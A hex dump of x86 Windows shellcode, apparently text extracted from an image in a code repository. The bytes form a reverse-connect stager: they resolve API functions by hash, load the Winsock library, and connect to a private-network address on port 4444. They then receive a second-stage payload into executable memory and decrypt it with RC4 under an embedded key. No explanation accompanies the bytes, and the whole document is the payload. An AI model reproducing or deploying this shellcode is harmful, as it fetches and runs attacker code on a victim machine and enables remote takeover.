 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x0000000000000000 fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30 8b ......`..1.d.P0.
0x0000000000000010 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff ac 3c R..R..r(..J&1..<
0x0000000000000020 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52 57 8b 52 a|., .......RW.R
0x0000000000000030 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1 51 8b 59 20 ..J<.L.x.H..Q.Y
0x0000000000000040 01 d3 8b 49 18 e3 3a 49 8b 34 8b 01 d6 31 ff ac ...I..:I.4...1..
0x0000000000000050 c1 cf 0d 01 c7 38 e0 75 f6 03 7d f8 3b 7d 24 75 .....8.u..}.;}$u
0x0000000000000060 e4 58 8b 58 24 01 d3 66 8b 0c 4b 8b 58 1c 01 d3 .X.X$..f..K.X...
0x0000000000000070 8b 04 8b 01 d0 89 44 24 24 5b 5b 61 59 5a 51 ff ......D$$[[aYZQ.
0x0000000000000080 e0 5f 5f 5a 8b 12 eb 8d 5d 68 33 32 00 00 68 77 .__Z....]h32..hw
0x0000000000000090 73 32 5f 54 68 4c 77 26 07 ff d5 b8 90 01 00 00 s2_ThLw&........
0x00000000000000a0 29 c4 54 50 68 29 80 6b 00 ff d5 50 50 50 50 40 ).TPh).k...PPPP@
0x00000000000000b0 50 40 50 68 ea 0f df e0 ff d5 97 6a 05 68 c0 a8 P@Ph.......j.h..
0x00000000000000c0 44 15 68 02 00 11 5c 89 e6 6a 10 56 57 68 99 a5 D.h...\..j.VWh..
0x00000000000000d0 74 61 ff d5 85 c0 74 0c ff 4e 08 75 ec 68 f0 b5 ta....t..N.u.h..
0x00000000000000e0 a2 56 ff d5 6a 00 6a 04 56 57 68 02 d9 c8 5f ff .V..j.j.VWh..._.
0x00000000000000f0 d5 8b 36 81 f6 4b 58 4f 52 8d 0e 6a 40 68 00 10 ..6..KXOR..j@h..
0x0000000000000100 00 00 51 6a 00 68 58 a4 53 e5 ff d5 8d 98 00 01 ..Qj.hX.S.......
0x0000000000000110 00 00 53 56 50 6a 00 56 53 57 68 02 d9 c8 5f ff ..SVPj.VSWh..._.
0x0000000000000120 d5 01 c3 29 c6 75 ee 5b 59 5d 55 57 89 df e8 10 ...).u.[Y]UW....
0x0000000000000130 00 00 00 6b 69 6c 6c 65 72 76 75 6c 74 75 72 65 ...killervulture
0x0000000000000140 31 32 33 5e 31 c0 aa fe c0 75 fb 81 ef 00 01 00 123^1....u......
0x0000000000000150 00 31 db 02 1c 07 89 c2 80 e2 0f 02 1c 16 8a 14 .1..............
0x0000000000000160 07 86 14 1f 88 14 07 fe c0 75 e8 31 db fe c0 02 .........u.1....
0x0000000000000170 1c 07 8a 14 07 86 14 1f 88 14 07 02 14 1f 8a 14 ................
0x0000000000000180 17 30 55 00 45 49 75 e5 5f c3 51 ff ff ff ff ff .0U.EIu._.Q.....